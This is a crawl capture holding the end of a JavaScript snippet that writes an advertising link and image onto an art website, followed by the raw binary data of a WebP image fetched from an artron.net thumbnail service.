            document.write("<a href='"+linkurl+"' class='1' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"'><img src='"+imgurl+"' class='src2 artronAdvLink' width='"+width+"' height='"+height+"'></a>");
        }
    
    })()

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202201%2Fo8eiMsLkTdRwxKVEYmxj8CBHzBDO6ehM85gABzAK.jpg&w=800
body_size: 99818
content:
RIFF�� WEBPVP8 �� 0b�*��>m.�F&$"��`ı�%��Fe�{9����?��c�y�>EMfU���k�F9����o������0�_D�?�u�o�����쐢����[��G��)�����#�;u���������?��9������������/����������?����I�c����<i�����O`�ο�����_��|�_�����~����W�oSO������_�?����;�����^�������/��o������o����������`�Y��������?m�����$������1�����km|�Xw���^���!��Q���/���<K+A9�s��9�)��;��:5ҙ�������w�BcA��td�vt��M$5�G���>u�)�T��t���9Y���������",�.�،���S�~�c��A�����\(qu�Y��J1�t���8Qo���i�;G^ՙ��6��\p��p�.� �]�]��>��,4䜘�Jؼ�i�B��nKTK�r��L8hB�@�wx��iK��g��u&��E�$�}�f`fJj+��x;H��ۇ�插Jk@Ne�g�N?�\�|�s�פ_��I6�W{�x�\B�,�g"pC�O�Vu��J����P9��oE{��<Xު fQn�lj3�� 9GV����6��4eg�t�pP�Q�z۬���ˆTR�aÄ��(ff'L?,���i����>G�SPQ䱮 '�^o���c�uP�J�o�VW����D�;b�9�Z�~�[J��zD�P�/�Kp�&�+���n�Ë"{�f�A�t�g��ӆ�J��V�SyH��j��f� %�2Ǉ'��ߞ��YU�N���w���,���S�*��_+�bzTh ٻ�ڊ����d��LH����$�� ,�pK����4�= ����i�Ƴ���U���W3�4M��Rs�MF�gQ׋ޞckQ肞�6�����"��Ls?������ǉ�����}�����˩�J�EG���O��(:)@����֠�!v*�l�@�3�n�ظW6�yr_ �D��d=`I60�BY��P�l���	�|�}����s�ǱO>_��n(7!���	V)��gE�<��#C���2� �؆m/7��p������D�yU�mj�����dL�y�r.Y�'�ԁ�ް�|*�f��]#H!=R�!����*�!)�i"�����-�>�6�Ӯ����e���Vyw�C���+�I��O�yh�I��� E�kg�[�}y4 �h��������=q����s�F�K�׺q?Ă�� ���Ӧ�� �^�k@\c�F�,dDH��>�U��0
��o����-�o;m{w��������q^$J/�a��E�V��po�~��Tt����cA�R�?"<??w�!�>����:�<7l������q!x%��A�=��+����)
3��{C�aX���?��kR��]��D�f��U�C���q\��]�fV�n����U�1����y���5��� �RV�=��r]�����p�'SJ=���Kw����F�c梛dF��⁽��2��=�^��Ā��chEjSⱤ�QR9�M_�/��k?XW��K�Հ,@kN�g�A;~��U&���J�t�aVid�0q���S ;��5�I9I���ˡ?�@���_=�2əSA�[��?�|��b2���DGf�1�k�M!�����y����0e�Y�-�6�l�i�Lb~)��ǲʓ�~=�C�6��*uW\s����kJ?��f!�6Kڛ� �Nwv�g?%עַrN��1����m�^p��fk�q*"h�������A��#�f8:�@���6����ʎt�gVBM����k8 ��@��5&���8��wWp}��m��껯j�6f��f�P�z/���AS6��f��uA�	�?)��O~�@"��^6�ѽ��e2�dy�e�ܙ���Mq�m�J������"��٪��f�^�q��~�Q�t �e�b�W1����R֤t���⿉�^b�N3��l�֛�
�����D����_/�`���_��t,9Kԇks�̐����F]զһ�����Y_���A,L��k
C�����?�*h6ݤ����,2;>�7�����P1��C�Ǽ<��^<-�����<��I��_��m_֏}���~vx��~�e�K{����?;�h�����4�^JH���B����2���~Ҭ��.s�T���-�iDfT�ڐ(<
D�y����nĪ�f@�����i=t�0ۡU�uK5�Z�Xϻ.�{z��󊑜�s���}2}��h����d=��s�T�cG�U��R���2���C�q���5b�\����snN\�H����׎$n����o��*�ͶvH�����IX%.�;�z�$��_OMm�N}�{Z�	�(��,��j�s�����N-G��zX�#�pox*+ǒF�Xi�<�mQY0��	��(���B�|G`�},�ڂld��XhYgT�xA�8�6YK� -�ٖ��C*^���	i���E�#w�s]�TȽ������n��¥yІwN�Ғ[̞����[}+�EA�.X�j �	z%X�u�Fҭ,<��t�3H�h���U��V����[2�Ed\9���vmU��׼�	:aM��{ƭYi�.��=Y�qlc�}�u�����rakr�x���b�����V��SC�`�L� |)�� ��
�eJ�?Ss�UNE��+��H'�������D�g�ޮ�0��b���A:2��D}D��^�uai0O%A��(JBk��@�6���Η?33Ϣ��x3���O��kh7��po��R��BO�U�&p�0V"�+��0'�a�#�?�*���
mO��hF�������|�|��C�6���4�FnFD{ �.0���jsP<l�CdG�K��m~^����4�7�d.Z�$
�e�P�*Ī+塼>�wm������?v��F�	��ը/fe������Y�Qȅ{nn��y�Q��M&Ӧ��@���>� ����RJjcА��>�j�k�S���(�7>Zb��[?9�R2q-��y�j��/�w��e) zt�h-���B��֌"��Wa�;A����j�U�g�ԍS�^�Z��p�E��9/��ɀ�C�g�}�'�����ΏGu��R7�f׹�N��(��WyӰ:Q�B�-ep 1�|٤>��������Vm&�׮֖��f��]�6e���g�+96j�R�P�ߢ�|l�ƖO����s"��s�OT��qwQ���?�5.@]>��9����z���}k��S�����(M�>P[w�����^��Y}�dѭK�;�KשG��	z��J�TB+8��ܢüO��C�[���y��ʩ��b�h[�t��c������I���{[ea�#y�/��o{��e��G�P��G���;�!Kd�yÞZ/. �>J�H3�r�Z��Г��> \�(�n�y�F��X;q���p��~&6��I�l�QL�� ��S'k����p���zFg�q��A�o;�7�ݖ���^u��[^%�a�����.؉�	Xec�H����vS����Zkw�{�Hv�-��8����%dH�3?#��56׵|D;T[΋ ����P�W�_VC8&o��QuƧ��������9h�xI�p���)�W�)��z��^�jN4mzۏ�U�_���{@p�j�sV`a��˲��q��B�� ?+��=�oH�a���r��|7�Pn?i�!�;���-��[��\�i
՟V潟���:�r�5�p-vd�=#�~�{ѐa�]{�6��2�~=q�ٯ��3�
���^��ίvF\g�Ca��������W-Fn}&�4L��.m����B��Oe_@��wb��$�k�2��x�<DW)�B�A��Ĉ�̏�R���?�bS&��[�u-U?]��v�Fe���s��0m�8]�dȇ�ᗓ_c�R������3&h��N��<% UV�"�n����z����x��6$���xr]�n>|�go<# ��M�x�/����s�ptu��&b��l`��	Rw����Z6z���H'
����)t>#�D5H�7a��<�h�K��O!��D8*�56�8�m�Q�L��bN�?r�5(�*���M5/"��A�����Dc�0@�tO�.w��%���)��eE;��\L�JrQV3���*O�@���iޒ�(W�#>n{:j�M�fld?�����
��9B4���^�����s�V�c��hh�1�،t���zՕ�+��ut�>�|o�A~U�y����P����DWvÏ}����k[��ᬜ��r�E�a~����O�%e2�ꙁ
|�:��R��
M���C�;MHX�c�����DH�W�$2{EP�#Ѳ�����¶^�������6@h������x	A�ΝNш�O߽Y'��&�Sb����~���Ն�u򷙂�Dߑ��t?�"��v�(��tF�f�/VTč2s�{l;4W��������ʗn41���m���U�,/���#b�	�|p�̤���2R���I#:�~�׊:�-;�#,0u9L�K/�wM�=ڐ�~%�ns���l��#�����@�H�v�u����,\[� N�����C�~�"Z������=�m�W�� ]��Ӱ�M/�G����1i�K�o��T��N֦�:J��{�ꪽ����F�Y*Lӂ�9TוH�Tr�N0BLf�t2��#I	����G,ӳ�~@�b��a&���4k���r+�?,eD臛�����ˑPC.o�u)�[�v���T���r9������ɭv�kG��(%֡cї�b��_��R�+�uW�jU���ࢾ���$s'�.Őhi+]�:�:*7�ߓ{�g�{�]�X�l��):k�q#�k}Ȳ˪�T?���Dփk��8�ۊ$�#��ki��\�aÓtvI��YY<�� ������A[s!F̩�|�����������]��){�uLd��3�q�_��N�X�N\(��e��:*��~�gԒ���j�!I�v�c�4��T�郰jrʪ���}V�C�>B���4UJ�O�����a����:��G|��ƣd8(+����a27e��v��׃�_��6��I@nVZpc�9�Mx����N�A�7"��#kC빓����ݹ�������Y�����Fv$l����9e���ԓ���� 뚝���:~����JK^�ɡ&44��(��?G.A�!g��ԕF�J}L1%Y�[��*��:��o���i�ۍ�d-�����^\[�/O ��� �l��Ȍ8ѧm��1�$R|C�\Y`�X.Gytb��Y%E�u2�?��;q�����Z3�K,\�|I����x�|#}�8���� 0#u�z�t�[���S>$H��S|�Z�撑��|P�Y����n&q��&������s�}{��/79�ۛy�����܀X�~�����ȉ��H|�k���H���,�ñ��2���)��Ux:;���}��;����dw�_[�8 q�y3�K�������*�É�,1��t#���	s.\ŹtD�^� xB|��C���;%��R���Bo�փ��s�#}t�9�9.��K~�NM�a�pc�����o#���Ƌ�4z�~���芡���\�y4���!�6���yZFg�<����M��~l���>x��#t�z���!����0q�m�r=)���Fd��L��������7�����	��	ILT'�$�f�ֻ,�&�R�z��,�á�l�M����.���,�	�<��k�cO}�v�3�7.X��'��SXZp�z)�Р�>�0����$�"�X����R�:�4=��M��"d(�+�)�����dX(k�������o��#=��.��0���B\#6���_��@��Otr�$2���ŀ��g)͏MI3e�Z�7��{B��1�Q7}u�c .)�߈0�l�zB�~8,�~��j��5ءҧ����6�
qPw#��cʐ�A$��[�wSwhc��J�;��m��1$a���y�Mɳ�1�U����e�ѯ��W�����fDk�F��,!1�9��#ӃE�O�I⑿��"So��Yu4���y�hjEm�2??AOs�9Ar��W��Q������/��#����M��R��A.�|l�ՂD�S�ĞK��^���h6�;g��#�'��;�`iY�zS�6��ʯ�Kx+����ey�B�F���)�8 �_VƼ�R�w��3�F�����gk�,F]����'��io_jS9��R@���"}m�+�e��VE�bA5a�AH�{���xg�տׇ�����I�ȁ'�k��.l2S>Y���{���f��.ޯE��H��`����NI��Dv�o���[�&Lp�'w���z��e�_G��,�J��LT4��U�O��C5��>�q`��m`�5���<�q��s�<xB#�{6��p�g��\�x����	g��R�ia=ξ|��s,T)X�r��l��9��ҟ7���=XP�e�C����q:K�8�]�S]�b�o2i�0�a�p$��[\��y�N$UԐ^�)�<~7� �x���3�>p�<���e�4�"d����\������k��2蘥���q���}�1UU�0��~�Ky�2���%uv�v� �B�u>z
� iY�m�3� ���Y�J�"(_>Ə�x1բ,��݄w���p��,�b�P�y$/��aX�EU4c�X��m�F�{s$Z+zV��C����7�o��X�(a���i�P���H���D�([�i�K���1
@̀q�L�G�d���7j� ����=�r^���<k	z��\!P�'g��V����~#�G{�v�©8�X�sK����-�����_��.p�}o�_�~��`iL�p�c>i<������sx�0#]�_�̐)��,��.A`w�/����i�N�C��sƭZT�*�dآ~��J�1$���,nq�k���`W�G$x �vi&;�p����^w�Z|�P�@�!����Y��I��<n��Y�D��A�$���B;{P�Y�i+�m����Z�I�QxXҌ�Ӝ��+�hzf���3�j��C�,&DS@�x�S���89	/���[d�7�G���|�z��໺*��]�+5e�~:!���0��I
�)��仚S�oF����n1j���X�\|�6Y�N�g�b�]吆�>4q�OI�^#aBk�iv�b�7Q�����}l����c
�=8E�K޻O�ӓsͰ�u��k����������?
�Um�r��ul�'�VN�#�Ək���"�(�~�c�
���7sw�xF�Ɛ�_xǽ�Ի4��Ǝc����|e��q`G�j�E���Pk��gX�Yf"m�:�����jM10��"?9ɚ�|�$/��.u�ɒ}R��]Dp8B�$�=c�e���;������2杠�ʧ��Z�|�h�;I�yx3RQ:3�9��01�h@X0T�c���!g�)��ڡ�CUa�"��\ٯ��2.9CD}�� F}�����`3�x�M���btW��:PF5P L:+��蔝�7R 9���ٗ�I���S"��@�D=�v=�`�&i���ٶ�$���?k�kZޞ���w`6����es�8��4��� !f��t�(�Z�VֽYY����]µ������r���c`�˓��Z��̶c�\-�z2Tח��>M����pq%�i�##��!�;�vtS-�SC�����CM����#ۍ!����g��O���V_�h�� ��Q歑D�7��o,G\����)�6^���������=	�*�3Ty�@�ZvA��)�df����o���i�R��ڋpdz�g/zb<$��^��6�<�^���|�GsB�N� n��~�/�=g��T��R,�A{3)�WF�;��
�������5�"���_r�Uy�Id�{4y{h�����9�+�MN�jV�X\C��5��s�D#�aZQ��tպA;��d��,��n�g���(��7��ePJ«@��N����h�ڏ#�A�:�g�!2�!��U�U"��HP�7�����1c ���p,��9�7�Q%r�9U����'�%iZ��Z3��D�ir/�=:$	���d��T|u����7����:$a�Hc �3��S�x$���j�:�����.�ܻh<��C��C��P�LB�}�g�힡.��d�OV����)�8��J���pqy�����PI\�F�*��E�*�e��5tSED͓��A�?rj���-$���\�u���k-��E�N4���D���]��J�Dw��=�Z��?�l��r5 t�=2�aM'FZsWE
�'Wj����ըK���m��2:0���t��B��if��R���V���a'��f�w����@������v�+�l��_ג\A����M�W�G	���y�6�;w�m߇�Sm꼌}}�(��^%fe��8����*�_����/OD9۪Vb,(�_)L���"!�>��42��B	�?1IW��"I���"��Tʶ8����[�� -��.E��YNRdO��PVgv'»�ޫ"�(i�*oC|��0��i�Y؊mA�QT�ZZ�������j2p"�m��ŀdq��@ڌ�h)@W�v�:{�.�o�`���A��`��:�����E䜢+z}�n7����H`Иb���(>Ȋ*���o	�z��gq����ѳ�������[ĭ+D �m���hQ+H��_:Rж���}�|�� o&j,�B<׌�W���D��!� ��pMAӡ��P�N��p�Y��$?0nN<��Xդ�
q�� �w��	���i"����pAH���Q�2]�2���%�J������N���K'�W�����]Cz�45�_yw����t�ҿ�����?   ������Y �S! ލ��
���"	�qN_-G1D��B4����BUl4]��ޮz#��c�N��މվ����������h���D�����>	�bT\�WD�2�����1(x.�� u7Yj�@'�V�gv����J�޸�2�z�����-%U�T4�0፞גWP���
�!,�������2L��5���@�bB,0�3@�fU���&������S����zw�N���+|[������j'\���K!�]����a2��T�Y,@J�N�B����I]Sp�У��5�+U�/}YM����m�xi~��X�<������N��X��jB]X��cA0�Y�xu���"���@�r�Z�4�받�.o�P(.g$�挏�$�Z4��a,
���A��}�UuOj�#�򤰋}tp���Z��wK�*�н�N]���n�a:�l�dQ� "��k���ؐeނ<AW�eg�Y���\�@�|z)�CV�^e�NM!�oy�)�َ�~���a ��qN
�d��R=�+�^�4E�=�Am`��O�����L�9:aE3m�PU�?x��d�Ou��@c��6h1=��K%����u|AI�p
4u;�
�A]q��7e�պ$߭���~c��D{k u���3A0U��x�/@�fѻ#��n�Y,��O�ɡ��SӋ��T*�pI(IB�R�{ ���(��l�Vz�ym^"?qU$�Q_�"��\#^k.�I3�~Jg���ݛ�+���,|���AwU�a���k؉�T	KN���  �h�f>��r�ٴ��M���T�i+S�:����TDo����2)�kW�N?���.���&���ϓ��'��6�Jܝzf�ᵽ1��)ƪ���l�
~��vp�
�����^�C�d�N	�+}4z��׵���tb
��`Mmwi��m�m�T$����E�t�qq�]n�����8$�$�"?Y�����M^U�"��UÀl�0�3�	��V����Pʑ�\~E��ji�~J�)��DM�^��O��Z��&��&����|}�YI�K��yz������o�/����@�(�]�#��6�l�S@��%�Ŕê�@�Q��ݡҢ#Y���|�X����\$�? O���s0p��������4+�� <[�MB{�����p-��h�0K�Z��D�e�~
�HC����I�$I5���0qb��I����Bk���&�\�]L��l$���˳�:&�
.~�^A�js���Q,|�'�kAd0�gÞ΃EO����"��� J#�Y84���n:ɬ>(`]/aE����8�
�<�^A����#��v�bq�`���ʽ��4spy�EF���G���g�6��>,F�G�ې�����}�)�xЀE��^;�����X	Zrt�C2�Z�x��zx�Zsx���aЊ ;ئV�3i��V:*���������e��f*mvs�Y�|�ڂ��{�`=x��瀓� 7@˳������
�}E���8Ќ��T8W��� J�Mӕ j@7^MnP���<��??�6M�q)FC�
��ɲ+��t)���ʎ��rM���
G����e�
�(?�j�����_��9�v�j�B�����Ϋ!�`��prdu<��� ��AEj`�a����U/x��Ἓ�yR̳�U1fg�kyٮ�oJ��i<�/���-�:I!Hw>��i�ܓ1~�iVk��M1-|���[�u�u|��9u���q^�qTQ��a��Ŋ�tM*���.���%�����=#l�`�iJ�:Y�3�Jl�-��)���YMt������h��c;�z�{ŧ��aj�oܗJ��Ӿ��Jᇐ#	�P�Y=�nQ��{- al��;z&t o\�j��d˖����a*"3��	 �k5��]�..����ir��|�$��1	X<VS�8A5�.��Zw*ܰ]����,Z�e��@�ϐ�Ju��ޚ+ o7.k,m)��C�V᥃�	�f���=� b��fJ��V�M&X��`������i,��c$�d|�UpS)��%���2;���/'*+r�!D�_®<��.�ͼr����B[�3�#	5�v?��1���\���n�Q�)��;5'�$�mS��.��g��`���4��{=7�ۺ��ʄ�ڝ���+���W��?�U��ϩX�����V&�o��.������K�����~� �=���K����T��2��jC2`{3��>jʀ�ʊ{.^��b�4��:R���QtT�"����aS��}���XV	��IT��TJ��8�'�Y�ў�wpeV�:��y%\δ��C,JfI_!����iT�����-K��1��:�l���R��S�B�sv�����T��S��QA^qZ��:'4 ��*P���9(>�%*F�RCL�����g&�L�_!{$�Sa��Q�3�1�S�����_o/��S��W8�$��SG+�r�̸��Y3F�k٫�h?""e�)�7Ѓ���9�H�E�|_���.� �#���b �m���cN�c�k�3����j�λ�%�8^�י��lZ�ۣW�@~���Yjұ^����Y�|s�K�+%)�c���*�p�D��Cc��&ޘB�)���x�i��-���D�=�z ����:��i�Ə4{��x8�Gk�FQ���w��.e�(�� ���?�ų�2���Q�D"<�7�.�A����1|F���,�\ڥhۍ�B�Z�F^���3�_I>��jz�Am �~�nB��4<v�����Y����Ӄ�E���ޱ^tvx�Y�����պ����2#a(�b�J��yFҧ��@�`��*f�Lb�I�<�,H҃�!+v!'��YD1B^��wF+c�5�<ͱJr�� �����'zS�9���wҤ`�Ui��³!�h'��a���1�	���04�5���f���4Nk  ��a>�������\���i`gJ��U�.�7";Ҁ�*vH�Gp\�>c�v�Y~����v#pZ ٙN��+���:�(6�p�며���ث5fn�'L��%{@�}���#��5\6��������p��aF�.�@oA
I�
���v���wdv
�lS��^4Rw�
�fAE�� &�'���.���Hr�
��]�tL���T�+D��ݵs�Y��6�,�n�~p�? �t0�=}_�g�ğ7�Q�k/T}t!Cg�`���v�ّU�B�ɯ����b�i�HGR�-�eL���_��J���(~���lN	1Bn1}���?(�L 0�����S�M�Q��\�|`V����(EK�2��Ą�5NV��;wn��������ی������R<�E����3�[���C�����|�)\��`V(���X5[��{�V'�#Q'i�r&��ʜ��3sk�������io���ܚ%'��1��?=�څ�P|C���{�����a�o��vY�f��?R{j����C-A�/8��^� fI�S#�АR�����Z���ܕ�3�q��-_�ME���A�D�2I:6n��OT��W�;L��<��<$w��0h�V}�$����*�@�@$���fmv� �� :�^�^E�lꦞ���fS�'J�"z��y���\>64��dΤw��hY��MX�F��Nܑ���(+���*�O
�7\�s�Q_��Tz�i��q;~�I�C��:�\_f&3*����8��
N,��/�m���l<���"��7��J��Ku�J�+b���;g��қ����u��)r����Y�����b�,���й�{�aG�ˏ�#�I�A,ʦ��]0N\}�D�5���X�+k�pi�32|��$��C�u͔���rv`5�r(����"�O,�$�'l�2�&��PuX��Zf���Y�U�����PץE1�
\�F�S����!��~�bF��=�2ﻺ��*�����q��R��rd��?�ձi���尪i�H�"���(�?���ͽ����L�bz
�_���n%@<|$��%�r��<�*=k�M��ej���<�<@��4�Gٸ�bM�nE�/�3�D�)8F�n/�.·�zC�c�;�Z��$��|��/�%����z�bx�"8�p%޲6��U$���i���sT��4/ٙJ(��39��Y�o�&)�!k��X��6I9)��qc����Lc3�1����Ö��	c�w�u&?q� ���n��bO%W��Fb�^�G�5;�<Z�l�A2�0�͇���V�,��#['Xg���~p	ܻX�EE8_�<���)�s�Y��9Z�ܲ����Ր0ٳS?o�.1�|w#$k"�U�g��q��!�w�i�N���V�T!s��w�鏚�����1�p�L���d֙�9%�*�M�[2�*!�E� y�(��uD�a��WG�����{m^�%DҘՅ������������Y�sa/�a�.ׄ��bf�:!����J#�OJk_�^ֻ��S+� Q��&�
Y]�o���]T��`j���U�� 4��ER6)��fj�7-�&_����v	�ɽm�L�Ù6�@�������W�xSI<Ͱ���"\��B��5\���{;�$��$X��ȝ1��Ct�N3��1��if�f(�� 2����\yK����FD�2 ~P��'c1��q�u���m����V����2ӌoA��\�e�R���q7��P�sZO��5|q�]�Z� 
��n\?���=��l�┡T�$u��,��̟��а�4���'���� �ϒ�=����3	���5f<+�YHw����x9S0\�w؝��3x+��.���1�` ���2�gϭ��k(��p����!`�^R��[�{��k�=W�
.`L��~�.�| ��)����������M�q?��">�N ��m`�ϙz�Yrއ�d:����]N��������;��6�r���<����i���d4��H]
����֢2��L(�����iN�P<lО��nj�7X�.�+`a��_��Zu|��T��]��Y��Z�G���_�߶0��n4j�Hx�{#�����s_c|+�֩Yѭ�FC1�ի����g����'!1uz8��6�k/=;?�f��k�l��2A%���VБF�+`��u�0C�*sҿ����O(U��~,YݠB<��{^��^���I����U&��K>��H�����'���%YZ�yꜟ������A8�̓Ǚc_I){��\��Lڟ����8��T�4���nJ.5���חY��SJ�W��-�M¸�y�w���3�"4Z�L$�{��O�ջ�i�=>*M�S�aX�*�P2���^�XY�s�*-��M���0�!����ʭ��߉~gh�/P��FOF�S�m+�s7�z7�<�>Wh]>p��3�L�w�|YjL�()�`�Ok��a�E�
�jVue"���C)<���T���;���<�cH@]��(�,E����^ױ��?_������7���~t�hw�r!>Q1
I�_4'�ϯ ��\�{��!�-�)�CO��uo�S�ʞ�-*=�!Hn���H���xn�K�@��ʡ�UXψ�<nN�v�$6p-\�!]`��wr�e��G~��
2��;fwc�~4�aĖ�8y�e�J��?MY�1��Z�H0ςλ��	�.�r[Ξh�-�&����%�V�����t�%*@�bm�_C~��u$���޺���8����$ٌ3-D�m	7��H-V�۳�������V�'Z�hH�HS6x(��ǬcX�3�A�Q�mp�����?3曱X��5B�)`��E�uR�Iu�b�tl�� $L U����N��Γ[4hЖ{۬pn��D$	wc���7�W'�����(/Q�jd%�_cX:��#�)�Y�mTq����q(d��f�%�^���.����F��!�_q]�����Qtߛ��������٬���U)m`QƀN	��(��	S�qę�=1(p�T��}���zoh`�3�`�ߢO,@�VA�ͬa�S>�����j&-i�g��o�җ���?�=>��C遾��j��(Oˢ�N�k��즺��Z��
\�������T��f��Q�~�'�;�������)lc�o�1��h+=��y�{*^+���QWe�����f꤄��˕Hk���d��; 3���%7^� ������E�IEQrg_�\��	�����Q��u�̿��+q����I��f����Ëb�xF������S��%�U��1�o웈B����Ar-��L�B�?"�%��m��e�^�c}H�⍴U�	�&|sd��_�
��+��Ƨ�S���R���{e�v�>}n��74k������;��}�4�^ha����P4FN����)�Ǫ�W-�3�=�(I�Y����lf��mw4�o����G��b1�f	�`9�r(9�r�f�i�54 ���'(�a|�8|���7�(���61:}=F6�J0���*ozU�>���R��uW?�d�0���h\7�@ߌ׸������z�oӭ!V��j�A&�YK9�o����XН0Md�!��MkZ������nD���J���r`l}>l�RB��8fB��QD�9quA�Į��� B3({-����0�^� �f���B; 3ɴV	�c��(�dd�������)c�i[ڲ�Q"�s�Y��[u���6��t/���ۥ��qldq�s��.�(���ɴ�����)>���^�l�$ %MP)�~���4�|ې�\\T�"���e��2��FP:�s�6-�_"70)C}�i�&������^���m���i-H�@m��x�~�E��M�y�ע��5!�}��3Ɩ{���9���C��bB�1mخ������������iu.����$� f4�*�������l�ӝJ�ٹf"xT�M�t��tBO�t�t6��#-�`��'�;�!N.��5�����O�o>)�I��������խIg)��a
�Qb=��nW���Pwch!����F9��Y`�L�O�K���o�&���K��U���j�5k���ji���w�D3Y���F���H)�O�$W��36�9��j�ZR�ˢ�8u�#{rL%����*�7�o�F\t���-����#���,�r�|7�3e�^pW�=��TP�K{w�ı�\t2G�[�����y��9 ��Aw�<�n�LU6�1B���!l�L#��H��r-F;1!0��BJ(�C0��M&6X��`��s��_C���jj(��e7R��1�;�jX�6I�i�j��9�'�"r"�������%�{��χ�7czK�*&�IDz�ɪ�*fQ�Zqd�\����W�~�A6%f��rKC�Y�u�P�(���m9��~t�lj��R��������d@q�A|��2�ʗ�`�>A�+M�}6��vu���<��}�3���fzW��I���C��W>�6 �(�9B��)w��Pm��U��`�S[���g��+"? e�
�	y�^_����h�y��"_� lb0y:��D.��(�����~_��r��2��}����<��mզAk
3Έ��n����-9���)��n��Ѹ#ބtC�j{�噒Pf˙Z����Q�u�X��?��@,T�-�K���}� �!�5N
�rnY>KE�=�4^�q�c{}�@ӝ�!2nRX�$� 9t4�!W�T�����9mT,<���;��χ�YL��I�ᔨ����F�J]��7kՊ��R�5VO�����h��ˁ˔ha":�P��	)o����՝��파B�?{���c?�������%l\�G6~�0~��W����X&���쑕��w��6<��V��GQ�Tj���-��סr���������o��������N�e*YL���4'g�z��fG�.t) w��j���RZ��7�E�������z�L0"aW��T%�W�W[�L��6ȋFMI���:a:�>C:�|��6m��T��]�I�C�l*��"�+�qcU>1��B��5l��g���G���ԏ��|��(H5"_S���F}���X���)�6W�W�!ȡ�~�J����y[���1�NY7��&^��Z[IA�_28n�#��q�5gWW�͢�a�W�\��@u�
͕�J�=5��|o:jǣ�*J�=k�!z	+|fd�_xr��N6��'E��D�I����Ax�-�'�Bj��XQq��MA�s]QP�pT��*�X�\Ȟ)��5��F��Ziq?	���I�"��!@��]+N�x�(��ު��r�����4�v�YBF`�ѯ�|��Y]{�.ߔ`��<?þDB��m[�ѫ��T�J̌���{���dFwQ����/�P2��Z���ؠ�զ�d?o�n�y� �1��d	/1FIwO>����9f��������>H%�(Y��L ��x�\N�mO'�%"��IVaH@KI��tn�"  �.9$��S��`�a����qr�J��r��N�SP΁=x�jL��Zw`�B��nuw\gH��g��T-ѽ�m�"n>�[�`�[.۴u�����ٳ��#K2��]�J�E����D,�jQ�6K�7'�^��`��Ue��y�Ћo�Ms}�3e!�d\%���弪v<]�л`E٤A��)9�x0Ob| �B��D�0G�/.uun�Lqf�[�b���xX��P5��ܣ�;�H��xu�՟�H�Z�#�9ϏY򁫅���T�ĕ��La�J=�������'���f��"�>_`pc�׋�(jU�g��l}�>šY��U�fȓ~��C��Er��<�߿���f:��2�EJ%f0�SR��~ܚ�K��Ӄ]x��N������+z���@���d��h�6���MIsWs�Fi�&H�f�C�EI��d����'Q-s5�5'~]�	r
����$��J��Kt۫z��sSl�{�\�p�Bk��VC�l�>�ֺ��ZĻ�5�&�V���i1��3���v��m9\��&����� �� ~��C}�D������K���h�ʚ�5��wv���o�+�_��U~��w�)�Il��r�H��1��b�hy�[���#���S*�X�t�U_
?��0��/뮵���?��wt�4�D�@Y�!�w��Mt0S'x�N��~^��E\i�������tEo�mq�X4K�o�WiU�;a����T�����Y�c��'μ��L�Ͻ>=x��%#TS�j�8��}|�5�X�⥥͉�.&��ի6�M��2���Ǡ
��$�)��7�'��)X-w���E�a�&�SB�(#�M��6n�ԫ����F�b�0���ܖ0}�F�b��{0�hgZ|��gm����� �UZ�@7�ig*
Űq�6c���&�S\?��Fl� ����&� J�p4kZ=#k��\�*[������bP��bmQ�TY��Я-%D*�/�wU�~���t�F6�9��!�}f��P��[�K�?oaP������8��*��`})����ƛ�_mں�����f�Lwڪ�4��>qAI%Q�����C���F���0̢9�,�rp*>��c�
��M���"��H�E{��R~K�#U7�mv�@0!�X��[� ��r��c$[�bg�=��/�<*��"-<R�"�Ğ�`�#�^��²C��Ӳ��[���xa�偾Fe�]#��'�h���)��~�����{j��II�3��&�J"�yv�����Q)|T�_��B��K��i&BF�#&C宕nܖ��e�S�&z�h��\D�����t���(U����Pf�t�CZ��s\���f��g�Q�h��c|��Pt�����4��ѝ-�u�W��y��o�5���G՜{��!�+X���:���y���_Ȗc�2��j!���l,N��A4UtX�s��
� p���Q�!�,���
ֱ��Ho^��^ñ�<�>��i��~��yj+��yY�[̭����2����#�e�1J����HA>V�b��Ayʤ��.���ɸ���:?^�.� >,�EY�T.�/��i�9�[,�S�����r�i_�?(đL� ��l�F�3���qũ���Ҡ]��_��'yy.�>�:�] �ݝ%D	�����22����^Aqu6IG��!�R�2]xsk63v��~��sE�����L(�S�o�s��(��v��TI��)�l���:��s�K�s�Йj�L��n��++%D��;	v�RAGo����S�j�����1�{}E�Y2���=�=��(^`C�r�oHE�� ����ld�\ډ�Q$"�5�}�ܾ����%j�rh�����O�s�:C�}�:@y [��(��|/K�H�Qfu+�G�����_�1�6c����0/O}mh���q��Da���m3�#���<��8s
�˰��m��9�S	�6���Vs��>��a*U��l�$ܖCEm"D(?W���p����O',n�����Ryi�����"��]�I�\��ԩ�h7lړ]�3{�6����6%_)��ƪ�O�sag�]�3�@Չ8P/�����OR�.�	��*�[ed�k�t�}����\��Y�A�>�Crr,��A�:������1)�N�9�-�&��d��ع��K���3����CbލC�+��5$ ٤�lgx	�mJzN;�Z��I`�襌{~��W���D(/�������m�1���;W�m�ǑDґ��ޙ�D�v���"�'�Vz
�"{�����j&84�s.&�4|=B�R�s�fA�!'3x!c��'�^V.�#�� �j<|��;8P"��� �^��{���dsD�� *i������\r���|l�rk�O�C\5�s�i�m0 ��@��ә&Ea� 1\/Gg�3�#��Zs�=�T�Y$��u,_q�.T�<�i#�t�=���9�R Sb� U�@E��3�gmC���5�8�pTe�}��.�m����}�����7�u�@D٦,��V�$�tn�Rý�h��#��~����U�@Q��)�6r:��*4ZUx��|Z�<�r�	[��?*�c0:��:L�Z�d��v,����4�Q�'��&RuP����8N�t���PT��xP�S;k�0Ճ<���؆��91m�}���Y���
b�=�;^��O��������|�[m/� WE�Y	�E�_P�!��w��Uɇ�zs��rx��AUkeN5��(�^�K�dIc����4 w��dE+�v�
!^s�H��\�Ӵ���i�i�V��������r��Y�?H'H�c�VC ��?���R��d�*�<��*��&��P�_��e����ܫE<���{e-����<�Y}h��4�[v���/s{5�/�-����k{��H{�6�[�ub#Ԗ��G`<�VS�	ٺ2	 ��M��8�ʇ��T��h~~�,
